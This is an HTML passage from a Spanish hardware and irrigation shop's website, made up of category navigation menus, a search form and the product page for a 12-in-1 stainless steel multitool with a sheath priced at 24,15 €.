              </ul>
    </div>
  </div>
</div></div></div></div>
<div class="it_ZRFGRSBQLSMB col-12     container-fluid menu-wrapper">
<div class="row it_PZQZAQZGVUTG ">
<div class="it_RIWAFKUOTEUE col-12     icon-links d-flex align-items-center justify-content-between">
<div class="module ">  <div class="displayTop_menu top-level jxmegamenu_item default-menu top-global" id="_desktop_top_menu">
    <div class="title_block hidden-lg-up"><span>Menú</span></div>
    <ul class="menu clearfix top-level-menu jxmegamenu_item">
              <li class="mega_menu_borders simple top-level-menu-li jxmegamenu_item it_23169354">
                    <a class="it_23169354 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/13-riego">
                          Riego                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_23169354">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/26-fertirrigacion" title="Fertirrigación">Fertirrigación</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/43-bombas-dosificadoras" title="Bombas dosificadoras">Bombas dosificadoras</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/44-abonadoras" title="Abonadoras">Abonadoras</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/45-venturis" title="Venturis">Venturis</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/65-tuberias" title="Tuberías">Tuberías</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/64-jardineria" title="Jardinería">Jardinería</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/135-aspersores" title="Aspersores">Aspersores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/136-programadores" title="Programadores">Programadores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/137-electrovalvulas" title="Electroválvulas">Electroválvulas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/138-mangueras" title="Mangueras">Mangueras</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/57-microirrigacion" title="Microirrigación">Microirrigación</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/115-azud-fit" title="AZUD FIT">AZUD FIT</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/116-azud-fit-plus" title="AZUD FIT PLUS">AZUD FIT PLUS</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/117-cinta" title="Cinta">Cinta</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/118-microtubo" title="Microtubo">Microtubo</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/119-accesorios" title="Accesorios">Accesorios</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/60-depositos" title="Depósitos">Depósitos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/24-accesorios" title="Accesorios">Accesorios</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/31-pvc" title="PVC">PVC</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/32-polietileno" title="Polietileno">Polietileno</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/33-valvuleria" title="Valvulería">Valvulería</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/57-microirrigacion" title="Microirrigación">Microirrigación</a>
                  
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/115-azud-fit" title="AZUD FIT">AZUD FIT</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/116-azud-fit-plus" title="AZUD FIT PLUS">AZUD FIT PLUS</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/117-cinta" title="Cinta">Cinta</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/118-microtubo" title="Microtubo">Microtubo</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/119-accesorios" title="Accesorios">Accesorios</a>
              </li>
      </ul>

              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/27-goteros-para-riego" title="Goteros para Riego">Goteros para Riego</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/49-netafim" title="Netafim">Netafim</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/50-navia" title="Navia">Navia</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/51-regulable" title="Regulable">Regulable</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/52-microaspersion" title="Microaspersión">Microaspersión</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/25-filtracion" title="Filtración">Filtración</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/37-manual" title="Manual">Manual</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/38-semiautomatico" title="Semiautomático">Semiautomático</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/39-automatico" title="Automático">Automático</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/40-hidrociclones" title="Hidrociclones">Hidrociclones</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/41-repuestos" title="Repuestos">Repuestos</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/63-complementos" title="Complementos">Complementos</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/131-collarines" title="Collarines">Collarines</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/132-ventosas" title="Ventosas">Ventosas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/133-manometros" title="Manometros">Manometros</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/134-contadores-de-agua" title="Contadores de Agua">Contadores de Agua</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/161-adhesivos-y-selladores" title="Adhesivos y Selladores">Adhesivos y Selladores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/60-depositos" title="Depósitos">Depósitos</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/28-bombas" title="Bombas">Bombas</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/126-sumergibles" title="Sumergibles">Sumergibles</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/127-horizontales" title="Horizontales">Horizontales</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/129-aguas-sucias" title="Aguas Sucias">Aguas Sucias</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/130-motobombas" title="Motobombas">Motobombas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/162-accesorios" title="Accesorios">Accesorios</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/164-cuadros" title="Cuadros">Cuadros</a>
              </li>
      </ul>

          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_33698004">
                    <a class="it_33698004 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/61-piscina">
                          Piscina                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_33698004">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/98-piscinas-desmontables" title="Piscinas desmontables">Piscinas desmontables</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/99-equipos-de-desinfeccion" title="Equipos de Desinfección">Equipos de Desinfección</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/100-limpieza-de-piscina" title="Limpieza de piscina">Limpieza de piscina</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/173-limpiafondos-de-piscina" title="Limpiafondos de piscina ">Limpiafondos de piscina </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/174-recoge-hojas-de-piscina" title="Recoge hojas de piscina">Recoge hojas de piscina</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/101-tratamiento-de-piscina" title="Tratamiento de Piscina ">Tratamiento de Piscina </a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/151-multiaccion" title="Multiacción">Multiacción</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/152-desinfeccion-con-cloro" title="Desinfección con Cloro">Desinfección con Cloro</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/153-antialgas" title="Antialgas">Antialgas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/154-floculantes" title="Floculantes">Floculantes</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/155-reguladores" title="Reguladores">Reguladores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/156-limpiadores" title="Limpiadores">Limpiadores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/158-electrolisis" title="Electrólisis">Electrólisis</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/102-analisis-del-agua" title="Análisis del Agua">Análisis del Agua</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/99-equipos-de-desinfeccion" title="Equipos de Desinfección">Equipos de Desinfección</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/103-bombas-de-filtracion" title="Bombas de filtración">Bombas de filtración</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/105-filtracion" title="Filtración">Filtración</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/103-bombas-de-filtracion" title="Bombas de filtración">Bombas de filtración</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/104-cuadros-electricos" title="Cuadros Eléctricos">Cuadros Eléctricos</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/175-filtros-de-arena" title="Filtros de arena ">Filtros de arena </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/176-materiales-filtrantes" title="Materiales Filtrantes ">Materiales Filtrantes </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/177-cartuchos-de-recambio" title="Cartuchos de recambio">Cartuchos de recambio</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/107-accesorios-de-piscina" title="Accesorios de Piscina ">Accesorios de Piscina </a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/106-iluminacion" title="Iluminación">Iluminación</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/163-equipamiento-del-vaso" title="Equipamiento del vaso">Equipamiento del vaso</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/178-escaleras-para-piscina" title="Escaleras para piscina ">Escaleras para piscina </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/179-ducha-de-piscina" title="Ducha de piscina">Ducha de piscina</a>
              </li>
      </ul>

          </li>
  
                          </ul>
                            </li>
              <li class=" top-level-menu-li jxmegamenu_item it_48049068">
                    <a class="it_48049068 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/14-calefaccion-y-climatizacion">
                          Calefacción y Climatización                                      </a>
                                      </li>
              <li class="mega_menu_borders simple top-level-menu-li jxmegamenu_item it_42959119">
                    <a class="it_42959119 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/12-energia-solar">
                          Energía Solar                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_42959119">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/66-baterias" title="Baterías">Baterías</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/67-inversores" title="Inversores">Inversores</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/68-reguladores-de-carga" title="Reguladores de Carga">Reguladores de Carga</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/69-modulos-solares" title="Módulos Solares">Módulos Solares</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/70-bombeo-solar" title="Bombeo Solar">Bombeo Solar</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/160-autoconsumo" title="Autoconsumo">Autoconsumo</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/159-suministro-electrico" title="Suministro eléctrico">Suministro eléctrico</a>
          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_55869804">
                    <a class="it_55869804 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/16-fontaneria">
                          Fontanería                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_55869804">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/80-acs" title="ACS">ACS</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/81-tratamiento-de-agua" title="Tratamiento de Agua">Tratamiento de Agua</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/82-fregaderos" title="Fregaderos">Fregaderos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/83-griferia" title="Grifería">Grifería</a>
          </li>
  

      <li class="category">
                                <a href="https://www.comercialmoreno.com/79-accesorios" title="Accesorios">Accesorios</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/143-laton-pe" title="Latón PE">Latón PE</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/144-laton-roscado" title="Latón roscado">Latón roscado</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/145-valvulas" title="Válvulas">Válvulas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/170-reticulado" title="Reticulado">Reticulado</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/193-ppr" title="PPR">PPR</a>
              </li>
      </ul>

          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_95423769">
                    <a class="it_95423769 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/20-maquinaria">
                          Maquinaria                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_95423769">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/85-karcher" title="Karcher">Karcher</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/86-vareadores" title="Vareadores">Vareadores</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/87-motosierras" title="Motosierras">Motosierras</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/88-tijeras-a-bateria" title="Tijeras a Batería">Tijeras a Batería</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/89-atadora-electrica" title="Atadora Eléctrica">Atadora Eléctrica</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/90-sopladores" title="Sopladores">Sopladores</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/91-desbrozadoras" title="Desbrozadoras">Desbrozadoras</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/92-grupos-electrogenos" title="Grupos Electrógenos">Grupos Electrógenos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/93-soldadoras" title="Soldadoras">Soldadoras</a>
          </li>
  

      <li class="category">
                                <a href="https://www.comercialmoreno.com/95-cortasetos" title="Cortasetos">Cortasetos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/96-cortacesped" title="Cortacésped">Cortacésped</a>
          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_67104769">
                    <a class="it_67104769 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/62-ferreteria">
                          Ferreteria                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_67104769">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/110-herramientas-electricas" title="Herramientas eléctricas">Herramientas eléctricas</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/111-herramientas" title="Herramientas">Herramientas</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/148-corte-y-poda" title="Corte y poda">Corte y poda</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/149-agricultura-y-jardineria" title="Agricultura y jardinería">Agricultura y jardinería</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/150-sulfato" title="Sulfato">Sulfato</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/112-quimicos" title="Químicos">Químicos</a>
          </li>
  
                          </ul>
                            </li>
              <li class=" top-level-menu-li jxmegamenu_item it_72369864">
                    <a class="it_72369864 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/85-karcher">
                          Karcher                                      </a>
                                      </li>
          </ul>
  </div>
</div>
<div class="module "><div id="_desktop_jxsearch">
  <div id="jxsearchblock">
		 <span class="expand-more" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
      <span class="bigmug-icons">&#xe09c;</span>
    </span>
    <form id="jxsearchbox" method="get" action="https://www.comercialmoreno.com/jxsearch">
            <select name="search_categories" class="form-control">
                  <option  value="2">No hay productos encontrados</option>
                  <option  value="13">--Riego</option>
                  <option  value="24">---Accesorios</option>
                  <option  value="31">----PVC</option>
                  <option  value="32">----Polietileno</option>
                  <option  value="33">----Valvulería</option>
                  <option  value="57">----Microirrigación</option>
                  <option  value="115">-----AZUD FIT</option>
                  <option  value="116">-----AZUD FIT PLUS</option>
                  <option  value="117">-----Cinta</option>
                  <option  value="118">-----Microtubo</option>
                  <option  value="119">-----Accesorios</option>
                  <option  value="25">---Filtración</option>
                  <option  value="37">----Manual</option>
                  <option  value="38">----Semiautomático</option>
                  <option  value="39">----Automático</option>
                  <option  value="40">----Hidrociclones</option>
                  <option  value="41">----Repuestos</option>
                  <option  value="26">---Fertirrigación</option>
                  <option  value="43">----Bombas dosificadoras</option>
                  <option  value="44">----Abonadoras</option>
                  <option  value="45">----Venturis</option>
                  <option  value="27">---Goteros para Riego</option>
                  <option  value="49">----Netafim</option>
                  <option  value="50">----Navia</option>
                  <option  value="51">----Regulable</option>
                  <option  value="52">----Microaspersión</option>
                  <option  value="28">---Bombas</option>
                  <option  value="126">----Sumergibles</option>
                  <option  value="127">----Horizontales</option>
                  <option  value="129">----Aguas Sucias</option>
                  <option  value="130">----Motobombas</option>
                  <option  value="162">----Accesorios</option>
                  <option  value="164">----Cuadros</option>
                  <option  value="63">---Complementos</option>
                  <option  value="131">----Collarines</option>
                  <option  value="132">----Ventosas</option>
                  <option  value="133">----Manometros</option>
                  <option  value="134">----Contadores de Agua</option>
                  <option  value="161">----Adhesivos y Selladores</option>
                  <option  value="60">----Depósitos</option>
                  <option  value="64">---Jardinería</option>
                  <option  value="135">----Aspersores</option>
                  <option  value="136">----Programadores</option>
                  <option  value="137">----Electroválvulas</option>
                  <option  value="138">----Mangueras</option>
                  <option  value="65">---Tuberías</option>
                  <option  value="12">--Energía Solar</option>
                  <option  value="66">---Baterías</option>
                  <option  value="67">---Inversores</option>
                  <option  value="68">---Reguladores de Carga</option>
                  <option  value="69">---Módulos Solares</option>
                  <option  value="70">---Bombeo Solar</option>
                  <option  value="160">---Autoconsumo</option>
                  <option  value="159">---Suministro eléctrico</option>
                  <option  value="61">--Piscina</option>
                  <option  value="98">---Piscinas desmontables</option>
                  <option  value="100">---Limpieza de piscina</option>
                  <option  value="173">----Limpiafondos de piscina </option>
                  <option  value="174">----Recoge hojas de piscina</option>
                  <option  value="101">---Tratamiento de Piscina </option>
                  <option  value="151">----Multiacción</option>
                  <option  value="152">----Desinfección con Cloro</option>
                  <option  value="153">----Antialgas</option>
                  <option  value="154">----Floculantes</option>
                  <option  value="155">----Reguladores</option>
                  <option  value="156">----Limpiadores</option>
                  <option  value="158">----Electrólisis</option>
                  <option  value="102">----Análisis del Agua</option>
                  <option  value="99">----Equipos de Desinfección</option>
                  <option  value="105">---Filtración</option>
                  <option  value="103">----Bombas de filtración</option>
                  <option  value="104">----Cuadros Eléctricos</option>
                  <option  value="175">----Filtros de arena </option>
                  <option  value="176">----Materiales Filtrantes </option>
                  <option  value="177">----Cartuchos de recambio</option>
                  <option  value="107">---Accesorios de Piscina </option>
                  <option  value="106">----Iluminación</option>
                  <option  value="163">----Equipamiento del vaso</option>
                  <option  value="178">----Escaleras para piscina </option>
                  <option  value="179">----Ducha de piscina</option>
                  <option  value="14">--Calefacción y Climatización</option>
                  <option  value="71">---Estufas de Leña</option>
                  <option  value="72">---Estufas de Pellet</option>
                  <option  value="180">---Chimeneas para el hogar</option>
                  <option  value="181">----Chimenea Insertable y Cassette</option>
                  <option  value="183">----Chimenea Calefactora</option>
                  <option  value="182">---Calderas y  calentadores</option>
                  <option  value="75">----Calderas de Gas</option>
                  <option  value="74">----Calderas de Gasoil</option>
                  <option  value="185">----Calderas de Pellets</option>
                  <option  value="187">----Calderas de leña</option>
                  <option  value="76">---Aerotermia</option>
                  <option  value="78">---Tubos y Accesorios</option>
                  <option  value="165">----INOX</option>
                  <option  value="166">----INOX-AISLADO</option>
                  <option  value="167">----Vitrificado</option>
                  <option  value="168">----Mantenimiento</option>
                  <option  value="16">--Fontanería</option>
                  <option  value="80">---ACS</option>
                  <option  value="81">---Tratamiento de Agua</option>
                  <option  value="82">---Fregaderos</option>
                  <option  value="83">---Grifería</option>
                  <option  value="79">---Accesorios</option>
                  <option  value="143">----Latón PE</option>
                  <option  value="144">----Latón roscado</option>
                  <option  value="145">----Válvulas</option>
                  <option  value="170">----Reticulado</option>
                  <option  value="193">----PPR</option>
                  <option  value="20">--Maquinaria</option>
                  <option  value="85">---Karcher</option>
                  <option  value="86">---Vareadores</option>
                  <option  value="87">---Motosierras</option>
                  <option  value="88">---Tijeras a Batería</option>
                  <option  value="89">---Atadora Eléctrica</option>
                  <option  value="90">---Sopladores</option>
                  <option  value="91">---Desbrozadoras</option>
                  <option  value="92">---Grupos Electrógenos</option>
                  <option  value="93">---Soldadoras</option>
                  <option  value="95">---Cortasetos</option>
                  <option  value="96">---Cortacésped</option>
                  <option  value="62">--Ferretería</option>
                  <option  value="110">---Herramientas eléctricas</option>
                  <option  value="111">---Herramientas</option>
                  <option  value="112">---Químicos</option>
                  <option  value="148">---Corte y poda</option>
                  <option  value="149">---Agricultura y jardinería</option>
                  <option  value="150">---Sulfato</option>
                  <option  value="169">---Iluminación</option>
              </select>
      <input class="jx_search_query form-control" type="text" id="jx_search_query" name="search_query" placeholder="Buscar" value=""/>
      <button type="submit" name="jx_submit_search" class="btn btn-default button-search">
        <span>Buscar</span>
      </button>
      <div class="material-icons close_icon">&#xE5CD;</div>
    </form>
  </div>
</div></div></div></div></div></div></div>
  </div>
  <div class="isMegaHeader_mobile hidden-lg-up">
    
      <nav class="header-nav d-flex align-items-center justify-content-around  bg_lighter">
        <div id="_mobile_menu">
          <span class="dropdown-toggle" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="bigmug-icons">&#xE069;</i>
          </span>
          <div class="dropdown-menu menu-nav" aria-labelledby="dropdownMenuButton">
            <div class="js-top-menu mobile default-menu" id="_mobile_top_menu"></div>
          </div>
        </div>

        <div id="_mobile_settings">
          <span class="dropdown-toggle" id="dropdownSettingsButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="bigmug-icons">&#xe050;</i>
          </span>
          <div class="dropdown-menu menu-setting" aria-labelledby="dropdownSettingsButton">
            <div class="d-flex justify-content-around align-items-center">
              <div id="_mobile_lnk_wishlist_top" class="lnk_wishlist"></div>
              <div id="_mobile_compare_header" class="compare-header"></div>
            </div>
            <div id="_mobile_currency_selector"></div>
            <div id="_mobile_language_selector"></div>
            <div id="_mobile_links"></div>
          </div>
        </div>

        <div id="_mobile_user_info"></div>
        <div id="_mobile_cart"></div>
      </nav>
    

    <div id="_mobile_jxsearch" class="col-12"></div>

    <div class="d-flex header-top align-items-center flex-column flex-sm-row justify-content-sm-between">
      <div class=" text-center mobile_logo">
        <a href="https://www.comercialmoreno.com/">
          <img class="logo img-fluid" src="/img/comercial-moreno-logo-1597425872.jpg" alt="Comercial Moreno">
        </a>
      </div>
      <div id="_mobile_jxhtmlcontent"></div>
    </div>
  </div>

    
  </header>

  
    
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
  

  <section id="wrapper">
    

    
      
<div class="container-fluid">
  <div class="row">
    <nav data-depth="4" class="breadcrumb hidden-sm-down col-12">
      <ol itemscope itemtype="http://schema.org/BreadcrumbList">
		                            				
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.comercialmoreno.com/">
                  <span itemprop="name">Inicio</span>
                </a>
                <meta itemprop="position" content="1">
              </li>
            
                                      				
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.comercialmoreno.com/62-ferreteria">
                  <span itemprop="name">Ferretería</span>
                </a>
                <meta itemprop="position" content="2">
              </li>
            
                                      				
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.comercialmoreno.com/111-herramientas">
                  <span itemprop="name">Herramientas</span>
                </a>
                <meta itemprop="position" content="3">
              </li>
            
                                          </ol>
    </nav>
  </div>
</div>

    

    


    

        
  <div id="content-wrapper"  class="container-fluid" >
      
      
  <section id="main" class="product-carousel" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://www.comercialmoreno.com/herramientas/2689-multiherramientas-12-en-1-con-funda-.html">

    <div class="row primary-block">
      <div class="col-lg-6 product_left">
        
          <section class="page-content" id="content">
            
              
                
                  <div class="images-container">
  
    <div class="js-qv-mask mask">
      <div class="product-images js-qv-product-images">
                  <div class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://www.comercialmoreno.com/2379-medium_default/multiherramientas-12-en-1-con-funda-.jpg"
              data-image-large-src="https://www.comercialmoreno.com/2379-large_default/multiherramientas-12-en-1-con-funda-.jpg"
              src="https://www.comercialmoreno.com/2379-medium_default/multiherramientas-12-en-1-con-funda-.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </div>
              </div>
    </div>
  
  
    <div class="product-cover">
      <img class="js-qv-product-cover hidden-xs-down" src="https://www.comercialmoreno.com/2379-large_default/multiherramientas-12-en-1-con-funda-.jpg" alt="" title="" style="width:100%;" itemprop="image">
      <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="bigmug-icons zoom-in">&#xe0db;</i>
      </div>
    </div>
  
</div>


                
              
            
          </section>
        
      </div>
      <div class="col-lg-6 product_right">
        
          <ul class="product-flags">
                      </ul>
        

        
          
            <h1 class="h1" itemprop="name">Multiherramientas 12 en 1 - CON FUNDA -</h1>
          
        

        
            <div class="product-prices">


    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" class="price" content="24.15">24,15 €</span>

          
                  </div>


        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Impuestos incluidos
            
      
    </div>

    
      <span id="product-availability">
              </span>
    
  </div>
        

        <div class="product-information">

          
            <div id="product-description-short-2689" itemprop="description"><p>Multiherramientas 12 en 1 de acero inoxidable.</p>
<p>Herramientas: Alicate universal, Alicate cortacables, Alicate con boca curvada dentada, Mini serrucho, Lima, Cuchillo, Mini cuchillo, Abre botellas, Destornillador punta plana 4/8/3mm, Destornillador punta Philips 1PH.</p></div>
          

          <div class="product-actions">
            
              <form action="https://www.comercialmoreno.com/carrito" method="post" id="add-to-cart-or-refresh">
                <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                <input type="hidden" name="id_product" value="2689" id="product_page_product_id">
                <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                
                  <div class="product-variants">
  </div>
                

                
                  <section class="product-discounts">
  </section>
                

                
                  <div class="product-add-to-cart">
      <span class="control-label">Cantidad</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Añadir al carrito
          </button>
        </div>
      </div>
    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                

                
                  <div class="product-additional-info">
  

      <div class="social-sharing">
      <span>Compartir</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.comercialmoreno.com%2Fherramientas%2F2689-multiherramientas-12-en-1-con-funda-.html" class="text-hide" title="Compartir" target="_blank">Compartir</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Multiherramientas+12+en+1+-+CON+FUNDA+- https%3A%2F%2Fwww.comercialmoreno.com%2Fherramientas%2F2689-multiherramientas-12-en-1-con-funda-.html" class="text-hide" title="Tuitear" target="_blank">Tuitear</a></li>
